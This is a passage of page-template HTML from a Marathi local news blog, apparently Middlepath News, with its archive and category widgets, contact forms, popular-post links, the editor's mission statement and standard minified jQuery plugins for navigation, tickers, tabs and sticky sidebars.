<option value='https://www.middlepathnews.com/2020/04/'>Apr 2020 (230)</option>
<option value='https://www.middlepathnews.com/2020/03/'>Mar 2020 (175)</option>
<option value='https://www.middlepathnews.com/2020/02/'>Feb 2020 (63)</option>
<option value='https://www.middlepathnews.com/2020/01/'>Jan 2020 (70)</option>
<option value='https://www.middlepathnews.com/2019/12/'>Dec 2019 (87)</option>
<option value='https://www.middlepathnews.com/2019/11/'>Nov 2019 (34)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.middlepathnews.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>व&#2366;चक भ&#2375;ट&#2368; ...</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>व&#2371;त&#2381;त व&#2367;भ&#2366;ग</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/rbvpmh'>rbvpmh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A4%A4%E0%A4%BF%E0%A4%95'>ज&#2366;गत&#2367;क</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE'>ज&#2367;ल&#2381;ह&#2366;</a>
<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A4%BE%E0%A4%B2%E0%A5%81%E0%A4%95'>त&#2366;ल&#2369;क</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A4%BE%E0%A4%B2%E0%A5%81%E0%A4%95%E0%A4%BE'>त&#2366;ल&#2369;क&#2366;</a>
<span dir='ltr'>(1094)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A5%87%E0%A4%B2%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE'>त&#2375;ल&#2306;गन&#2366;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A6%E0%A5%87%E0%A4%B6'>द&#2375;श</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A4%BF%E0%A4%95'>प&#2381;र&#2366;द&#2375;श&#2367;क</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%BF%E0%A4%95%20%E0%A4%B2%E0%A5%87%E0%A4%96'>प&#2381;र&#2366;स&#2306;ग&#2367;क ल&#2375;ख</a>
<span dir='ltr'>(332)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%A0%E0%A4%B5%E0%A4%BE%E0%A4%A1%E0%A4%BE'>मर&#2366;ठव&#2366;ड&#2366;</a>
<span dir='ltr'>(403)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D'>मह&#2366;र&#2366;ष&#2381;ट&#2381;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0'>मह&#2366;र&#2366;ष&#2381;ट&#2381;र</a>
<span dir='ltr'>(637)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF'>र&#2366;ज&#2381;य</a>
<span dir='ltr'>(168)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF'>र&#2366;ष&#2381;ट&#2381;र&#2368;य</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7'>व&#2367;श&#2375;ष</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B6%E0%A5%88%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%E0%A4%BF%E0%A4%95'>श&#2376;क&#2381;षण&#2367;क</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%E0%A4%95'>स&#2366;&#2306;स&#2381;क&#2371;त&#2367;क</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2025/10/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd/w72-h72-p-k-no-nu/1002071660.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2025/10/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html'>&#8220;क&#2367;नवटमध&#2381;य&#2375; श&#2367;वस&#2375;न&#2375;च&#2366; पह&#2367;ल&#2366; ब&#2366;र: स&#2369;ज&#2366;त&#2366; ए&#2306;ड&#2381;रलव&#2366;र नगर&#2366;ध&#2381;यक&#2381;षपद&#2366;स&#2366;ठ&#2368; म&#2376;द&#2366;न&#2366;त</a></div>
<div class='item-snippet'>&#160; &#8220;क&#2367;नवटमध&#2381;य&#2375; श&#2367;वस&#2375;न&#2375;च&#2366; पह&#2367;ल&#2366; ब&#2366;र: स&#2369;ज&#2366;त&#2366; ए&#2306;ड&#2381;रलव&#2366;र नगर&#2366;ध&#2381;यक&#2381;षपद&#2366;स&#2366;ठ&#2368; म&#2376;द&#2366;न&#2366;त क&#2367;नवट : आग&#2366;म&#2368; नगरप&#2366;ल&#2367;क&#2366; न&#2367;वडण&#2369;क&#2368;च&#2381;य&#2366; प&#2366;र&#2381;श&#2381;वभ&#2370;म&#2368;वर श&#2367;वस&#2375;न&#2366; (उद...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2025/11/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl/w72-h72-p-k-no-nu/1002126851.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2025/11/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html'>प&#2369;ढ&#2368;ल २४ त&#2366;स अत&#2367;ध&#2379;क&#2381;य&#2366;च&#2375;! म&#2379;ठ&#2375; व&#2366;दळ धडकण&#2366;र; IMD कड&#2370;न 'मह&#2366;-अलर&#2381;ट' ज&#2366;र&#2368;!</a></div>
<div class='item-snippet'>&#160; प&#2369;ढ&#2368;ल २४ त&#2366;स अत&#2367;ध&#2379;क&#2381;य&#2366;च&#2375;! म&#2379;ठ&#2375; व&#2366;दळ धडकण&#2366;र; IMD कड&#2370;न &#39;मह&#2366;-अलर&#2381;ट&#39; ज&#2366;र&#2368;! म&#2369;&#2306;बई :-&#160; &#160;थ&#2306;ड&#2368;च&#2368; स&#2369;र&#2369;व&#2366;त ह&#2379;त असत&#2366;न&#2366;च, भ&#2366;रत&#2368;य हव&#2366;म&#2366;न व&#2367;भ&#2366;ग&#2366;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ह&#2367;तग&#2370;ज</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><!doctype html><style>img{display: block; margin-left: auto; margin-right: auto;}</style><img src="[data-uri]" alt="circle-cropped.png" style="max-width:100%;" />       <span style="font-weight:bold;"></span><br /><a href="#" style="
    color: #fafdff;


">   <span style="font-weight:bold;">  म&#2367;डलपथ न&#2381;य&#2370;ज य&#2366; न&#2366;व&#2366;न&#2375; ई-पत&#2381;रक&#2366;र&#2367;त&#2366; क&#2381;ष&#2375;त&#2381;र&#2366;त पद&#2366;र&#2381;पण कर&#2367;त आह&#2379;त.
 आजम&#2367;त&#2368;स अन&#2375;क घटन&#2366; ई-पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2381;य&#2366; म&#2366;ध&#2381;यम&#2366;व&#2381;द&#2366;र&#2375; आपल&#2381;य&#2366;ल&#2366; प&#2366;ह&#2366;यल&#2366;,व&#2366;च&#2366;यल&#2366; म&#2367;ळत&#2366;त.पर&#2306;त&#2370; त&#2381;य&#2366;च&#2375; यथ&#2366;र&#2381;थ व&#2367;वरण व&#2366;चक,प&#2381;र&#2375;क&#2381;षक&#2366;&#2306;न&#2366; म&#2367;ळत&#2366;तच अस&#2375; न&#2366;ह&#2368;. बऱ&#2381;य&#2366;च व&#2375;ळ&#2368; प&#2375;डन&#2381;य&#2370;ज व&#2366; अन&#2381;य क&#2366;रण&#2366;स&#2381;तव खर&#2368;ख&#2369;र&#2368; ब&#2366;तम&#2368; ह&#2368; व&#2366;चक&#2366;&#2306;सम&#2379;र य&#2375;तच न&#2366;ह&#2368;.पर&#2367;ण&#2366;म&#2368; य&#2366; व अश&#2366; अन&#2375;क प&#2381;रक&#2366;र&#2366;म&#2369;ळ&#2375; एख&#2366;द&#2381;य&#2366; घटन&#2375;च&#2375; व&#2367;पर&#2381;य&#2366;स व&#2366;स&#2381;तव सम&#2366;ज&#2366;त र&#2370;जवल&#2375; ज&#2366;त&#2366;त.   
 य&#2366;स&#2381;तव ई-पत&#2381;रक&#2366;र&#2367;त&#2366; क&#2381;ष&#2375;त&#2381;र&#2366;त नव&#2375; म&#2366;पद&#2306;ड ठरव&#2370;न सर&#2381;वस&#2366;म&#2366;न&#2381;य जनत&#2375;ल&#2366; व&#2366;स&#2381;तव&#2367;क पर&#2367;स&#2381;थ&#2367;त&#2368;,य&#2379;ग&#2381;य ब&#2366;तम&#2368; कळ&#2366;व&#2368; ह&#2366; द&#2371;ष&#2381;ट&#2367;क&#2379;न ठ&#2375;व&#2370;न म&#2367;डलपथ न&#2381;य&#2369;ज च&#2368; म&#2369;ह&#2370;र&#2381;तम&#2375;ढ र&#2379;वल&#2368; आह&#2375;.आपल&#2381;य&#2366; सर&#2381;व&#2366;&#2306;च&#2381;य&#2366; सहक&#2366;र&#2381;य&#2366;&#2306;न&#2375; ह&#2375; र&#2379;पट&#2375; नक&#2381;क&#2368;च वटव&#2371;क&#2381;ष ह&#2379;ईल ह&#2368;च  अप&#2375;क&#2381;ष&#2366; !
</span>
              <span style="font-weight:bold;">@- सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;,स&#2306;प&#2366;दक-म&#2367;डलपथ न&#2381;य&#2370;ज</span></a></!doctype></p>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty_footer_copyright'>
                         all rights reserved <i aria-hidden='true' class='fa fa-heart' style='color: #3A3A3A;'></i>
<a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>
</a> &#169; Samyak Milind Sarpe <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:##00a7fe;' target='_blank'>
</a>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZmO5PDS8yCX8earDzt_uq3PSHVQT1e4Ah0VDYgLhMrOK4Bb2TjM5A0yu0sn2A5CCncNIlKRwc9bloJvWNCuUWjENFiDNXo6aV03hjtqcXQQDg_439M_7duxMySrfOTVPSvZTLm-R15z4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var 